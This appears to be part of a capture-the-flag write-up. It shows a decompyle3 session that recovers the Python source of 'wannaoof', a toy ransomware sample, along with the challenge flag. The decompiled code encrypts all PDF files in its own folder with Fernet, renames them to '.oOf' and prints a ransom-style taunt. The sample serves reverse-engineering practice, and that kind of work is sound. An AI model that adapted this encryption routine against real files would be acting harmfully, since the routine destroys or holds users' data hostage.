 C:\Users\Chris\Desktop\CTF Folder\WannaOof\pyinstxtractor\wannaoof.exe_extracted>decompyle3 wannaoof.pyc
# decompyle3 version 3.8.0
# Python bytecode 3.7.0 (3394)
# Decompiled from: Python 3.7.6 (tags/v3.7.6:43364a7ae0, Dec 19 2019, 00:42:30) [MSC v.1916 64 bit (AMD64)]
# Embedded file name: wannaoof.py
import os, base64
from cryptography.fernet import Fernet

def encrypt(filename, key):
    f = Fernet(key)
    with open(filename, 'rb') as file:
        file_data = file.read()
    encrypted_data = f.encrypt(file_data)
    with open(filename, 'wb') as file:
        file.write(encrypted_data)
    os.rename(filename, filename[:-4] + '.oOf')


flag = 'ISS{0nLy_fUn_T1m3s_W1th_F3rn3t!}'
flag_bytes = flag.encode('ascii')
key = base64.b64encode(flag_bytes)
for file in os.listdir(os.path.dirname(os.path.abspath(__file__))):
    if file.endswith('.pdf'):
        filename = os.path.join(os.path.dirname(os.path.abspath(__file__)), file)
        print('Encrypting:', filename)
        encrypt(filename, key)

print("              __ \n             / _|\n  ___   ___ | |_ \n / _ \\ / _ \\|  _|\n| (_) | (_) | |  \n \\___/ \\___/|_|  \n \n Your PDF's are now MINE! hahaha ...")
# okay decompiling wannaoof.pyc